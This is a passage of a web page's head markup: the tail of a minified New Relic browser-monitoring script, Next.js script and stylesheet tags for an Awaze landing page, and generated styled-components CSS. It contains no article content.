d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&h.RI&&(t=""+h.gm.location.href):e[0]&&e[0].url?t=e[0].url:h.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,pe.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)o(e[0].headers,n)&&(this.dt=n);else{var s={};for(var a in r)s[a]=r[a];s.headers=new Headers(r.headers||{}),o(s.headers,n)&&(this.dt=n),e.length>1?e[1]=s:e.push(s)}}function o(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,a.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;_e(this,ye(n));var i=(""+(n&&n instanceof xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:De,bD:ke,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(De,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:ke,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333);const ze={},Ye=new Set;function Ze(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class qe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=window.location.href,this.socketId=(0,ge.LA)(8),this.requestedUrl=e,this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=void 0,this.messageBytes=void 0,this.messageBytesMin=void 0,this.messageBytesMax=void 0,this.messageTypes=void 0,this.sendCount=void 0,this.sendBytes=void 0,this.sendBytesMin=void 0,this.sendBytesMax=void 0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason=void 0,this.closeWasClean=void 0,this.connectedDuration=void 0,this.hasErrors=void 0}}class Xe extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(ze[t.debugId]++)return t;ze[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ye.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new qe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ye.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=Ze(e.data);this.nrData.messageOrigin??=e.origin,this.nrData.messageCount=(this.nrData.messageCount??0)+1,this.nrData.messageBytes=(this.nrData.messageBytes??0)+r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin??1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax??0,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,this.nrData.closeReason=e.reason,this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ye.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=Ze(e);this.nrData.sendCount=(this.nrData.sendCount??0)+1,this.nrData.sendBytes=(this.nrData.sendBytes??0)+r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin??1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax??0,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function $e(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var et=i(1910);class tt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{$e(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,et.i)(h.gm.console[e]),$e(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,Xe,tt,Ve],loaderType:"spa"})})()})();</script><script type="text/javascript">
window.addEventListener('beforeinstallprompt', (e) => {
e.preventDefault();
});</script><script async="" src="https://static.srcspot.com/libs/maye.js" type="text/javascript"></script><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/css/0f06fa24b266a6bd.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/css/0f06fa24b266a6bd.css" data-n-g=""/><link rel="preload" href="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/css/c60285106a39785c.css" as="style"/><link rel="stylesheet" href="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/css/c60285106a39785c.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/284.b994d7c213e67ac8.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/210.28a3d834e0ba2dac.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/729.c381182c4cc4b7e3.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/222.e2738ed7da97d27f.js"></script><script defer="" src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/516.5108ac37e9e23f52.js"></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/webpack-78bc4236da299d8a.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/framework-e9c2361246278a7b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/main-dbab45fe7ae4da9b.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/pages/_app-a5164f7d752790a9.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/659-0260861fc65102c4.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/375-114f6bf8947240be.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/chunks/pages/static/module/%5B...slug%5D-eecb494a41d903b9.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/landing-pages-mfe-f31ce7a/_buildManifest.js" defer=""></script><script src="https://static.age.awaze.com/landing-pages-mfe/f31ce7a/_next/static/landing-pages-mfe-f31ce7a/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="6.1.8">.kBuVKp{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.5625rem;}/*!sc*/
.eMswSg{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.eTdmKL{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.8125rem;}/*!sc*/
@media screen and (min-width:768px){.eTdmKL{font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.6875rem;font-weight:600;letter-spacing:0rem;line-height:2.0625rem;}}/*!sc*/
@media screen and (min-width:1024px){.eTdmKL{font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.6875rem;font-weight:600;letter-spacing:0rem;line-height:2.0625rem;}}/*!sc*/
.ngaOy{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(51, 51, 51, 1);font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.jPAgxB{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:0.8125rem;font-weight:400;letter-spacing:0rem;line-height:1.125rem;}/*!sc*/
.iSwYtu{margin-top:0;margin-right:0;margin-bottom:0.25rem;margin-left:0;font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.5625rem;}/*!sc*/
@media screen and (min-width:768px){.iSwYtu{font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.8125rem;}}/*!sc*/
@media screen and (min-width:1024px){.iSwYtu{font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.8125rem;}}/*!sc*/
.bTapdj{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:0.9375rem;font-weight:400;letter-spacing:0rem;line-height:1.375rem;}/*!sc*/
.WtIrb{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;color:rgba(26, 26, 26, 1);font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.8125rem;}/*!sc*/
@media screen and (min-width:768px){.WtIrb{font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.8125rem;}}/*!sc*/
@media screen and (min-width:1024px){.WtIrb{font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:0rem;line-height:1.8125rem;}}/*!sc*/
.laViKf{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:1rem;font-weight:700;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.dXrSD{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Work Sans,Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;letter-spacing:0rem;line-height:1.5625rem;}/*!sc*/
.qLvgI{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:0.8125rem;font-weight:400;letter-spacing:0rem;line-height:1.125rem;}/*!sc*/
@media screen and (min-width:768px){.qLvgI{font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:0.9375rem;font-weight:400;letter-spacing:0rem;line-height:1.375rem;}}/*!sc*/
@media screen and (min-width:1024px){.qLvgI{font-family:Source Sans Pro,Helvetica,Arial,sans-serif;font-size:0.9375rem;font-weight:400;letter-spacing:0rem;line-height:1.375rem;}}/*!sc*/
data-styled.g2[id="sc-43c8e994-1"]{content:"kBuVKp,eMswSg,eTdmKL,ngaOy,jPAgxB,iSwYtu,bTapdj,WtIrb,laViKf,dXrSD,qLvgI,"}/*!sc*/
.kcKFvu{margin-bottom:0rem;}/*!sc*/
@media (max-width: 768px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.kcKFvu{margin-bottom:0rem;}}/*!sc*/
.jekJZg{margin-bottom:2.5rem;}/*!sc*/
@media (max-width: 768px){.jekJZg{margin-bottom:1.5rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.jekJZg{margin-bottom:2.5rem;}}/*!sc*/
.gRoHzf{margin-bottom:0.5rem;}/*!sc*/
@media (max-width: 768px){.gRoHzf{margin-bottom:1rem;}}/*!sc*/
@media (min-width: 769px) and (max-width: 1024px){.gRoHzf{margin-bottom:0.5rem;}}/*!sc*/
data-styled.g3[id="sc-a29d37b0-0"]{content:"kcKFvu,jekJZg,gRoHzf,"}/*!sc*/
.jbfcHx{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.jbfcHx{margin:0 -12px;justify-content:start;}}/*!sc*/
.eyvFBY{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:start;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.eyvFBY{margin:0 -12px;justify-content:start;}}/*!sc*/
data-styled.g6[id="sc-e23cd661-0"]{content:"jbfcHx,eyvFBY,"}/*!sc*/
.bAhcOR{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.bAhcOR{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bAhcOR{padding:0 12px;}}/*!sc*/
.gvtvUm{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.gvtvUm{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gvtvUm{padding:0 12px;}}/*!sc*/
.jdCcjL{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jdCcjL{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jdCcjL{padding:0 12px;}}/*!sc*/
.chjywy{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.chjywy{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.chjywy{padding:0 12px;}}/*!sc*/
.gRVBmd{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.gRVBmd{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gRVBmd{padding:0 12px;}}/*!sc*/
.iYEcWK{box-sizing:border-box;padding:0 8px;width:50%;}/*!sc*/
@media (min-width:768px){.iYEcWK{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.iYEcWK{padding:0 12px;}}/*!sc*/
.hjyEAe{box-sizing:border-box;padding:0 8px;width:100%;margin-left:0%;}/*!sc*/
@media (min-width: 768px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{width:100%;}}/*!sc*/
@media (min-width: 768px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width: 1024px){.hjyEAe{margin-left:0%;}}/*!sc*/
@media (min-width:768px){.hjyEAe{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hjyEAe{padding:0 12px;}}/*!sc*/
.hCMxOS{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width: 768px){.hCMxOS{width:25%;}}/*!sc*/
@media (min-width:768px){.hCMxOS{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.hCMxOS{padding:0 12px;}}/*!sc*/
data-styled.g7[id="sc-185684fe-0"]{content:"bAhcOR,gvtvUm,jdCcjL,chjywy,gRVBmd,iYEcWK,hjyEAe,hCMxOS,"}/*!sc*/
.bnzSsv{display:flex;height:auto;width:auto;padding:0;gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.bnzSsv{gap:0.75rem;flex-direction:row;flex-wrap:nowrap;justify-content:normal;align-items:normal;margin:0rem;}}/*!sc*/
